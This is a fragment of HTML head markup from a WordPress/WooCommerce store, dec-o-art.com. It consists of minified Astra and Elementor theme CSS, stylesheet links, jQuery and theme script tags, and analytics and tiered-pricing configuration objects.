a::before{color:#ad172b;}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce .quantity .ast-vertical-icon{color:var(--ast-global-color-2);border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border,.woocommerce :has(.ast-qty-placeholder.no-internal-border) input[type=number].qty{color:rgb(102,102,102);font-size:13px;}.woocommerce .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page button.astra-shop-filter-button .astra-woo-filter-icon:after{content:"\e5d2";font-family:'Astra';text-decoration:inherit;}.woocommerce .astra-off-canvas-sidebar-wrapper .close:after,.woocommerce-page .astra-off-canvas-sidebar-wrapper .close:after{content:"\e5cd";font-family:'Astra';display:inline-block;font-size:2rem;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;}#ast-quick-view-close:before{content:"\e5cd";font-family:'Astra';text-decoration:inherit;}.ast-icon-previous:before,.ast-icon-next:before{content:"\e900";font-family:'Astra';display:inline-block;font-size:.8rem;font-weight:700;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;line-height:normal;font-style:normal;}.ast-icon-previous:before{transform:rotate(90deg);}.ast-icon-next:before{transform:rotate(-90deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\e900";font-family:Astra;font-size:20px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:20px;height:20px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(90deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(-90deg);}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce-js .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-builder-layout-element[data-section="section-hb-woo-cart"]{padding:0;margin-left:1em;margin-right:1em;margin:0;}.ast-builder-layout-element[data-section="section-hb-woo-cart"] .ast-addon-cart-wrap{display:inline-block;padding:0 .6em;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:2px;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:#ad172b;}@media screen and ( min-width: 922px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 12.5%;left: -webkit-calc(12.5% - .5em);left: calc(12.5% - .5em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:922px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:922px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:921px){#ast-quick-view-content div.summary form.cart.stick .sticky-add-to-cart{position:absolute;bottom:0;margin:0;padding:16px 30px 4px 0;width:calc(50% - 30px);}}@media (max-width:921px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}}@media (max-width:921px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product .related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px) and (max-width:921px){.woocommerce-page.tablet-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-1 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-1 div.product .up-sells ul.products li.product{width:100%;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n),.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1),.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product{width:calc(33.33% - 14px);}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n),.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1),.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product{width:calc(25% - 15px);}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n),.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1),.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product{width:calc(20% - 16px);}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n),.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1),.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product{width:calc(16.66% - 17px);}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n),.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1),.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1){clear:left;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.woocommerce-page.mobile-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-1 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-1 div.product .up-sells ul.products li.product{width:100%;margin-right:0;}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product{width:calc(50% - 10px);}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n),.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1),.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n),.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1),.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product{width:calc(25% - 15px);margin-right:20px;clear:none;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n),.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n){clear:right;margin-right:0;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1),.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product{width:calc(20% - 16px);}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n),.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1),.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product{width:calc(16.66% - 17px);}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n),.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1),.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1){clear:left;}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-inner-spin-button,.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-outer-spin-button {-webkit-appearance: auto;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-desktop .ast-mega-menu-enabled.main-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-above-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/kcxaymzw/hgmk8.css" media="all"/>
<style id='elementor-frontend-inline-css'>
.elementor-1065 .elementor-element.elementor-element-63b6bc24:not(.elementor-motion-effects-element-type-background), .elementor-1065 .elementor-element.elementor-element-63b6bc24 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-629173616653.jpg");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<!-- <link rel='stylesheet' id='widget-image-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-box-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' /> -->
<!-- <link rel='stylesheet' id='e-swiper-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/9km2vnwp/hgmmz.css" media="all"/>
<link rel='stylesheet' id='elementor-post-320-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-320.css?ver=1768007435' media='all' />
<!-- <link rel='stylesheet' id='uael-frontend-css' href='https://www.dec-o-art.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.2' media='all' /> -->
<!-- <link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' /> -->
<!-- <link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/dszcgo85/hgmmz.css" media="all"/>
<link rel='stylesheet' id='elementor-post-4410-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-4410.css?ver=1768007435' media='all' />
<link rel='stylesheet' id='elementor-post-4436-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-4436.css?ver=1768007435' media='all' />
<link rel='stylesheet' id='elementor-post-1065-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-1065.css?ver=1768010444' media='all' />
<!-- <link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' media='all' /> -->
<!-- <link rel='stylesheet' id='astra-child-theme-css-css' href='https://www.dec-o-art.com/wp-content/themes/astra-child/style.css?ver=1.0.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744191833' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744191851' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1744191861' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1744192043' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/fhp1576d/hgmmz.css" media="all"/>
<script src="https://www.dec-o-art.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dec-o-art.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.dec-o-art.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/product-types\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/cart\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.dec-o-art.com","hash_tracking":"false","v4_id":"G-6V4208VLHS"};</script>
<script id="tiered-pricing-table-front-js-js-extra">
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"9d06fd26d6","isPremium":"yes","currencyOptions":{"currency_symbol":"&#36;","decimal_separator":".","thousand_separator":",","decimals":2,"price_format":"%1$s%2$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation"]};
//# sourceURL=tiered-pricing-table-front-js-js-extra
</script>
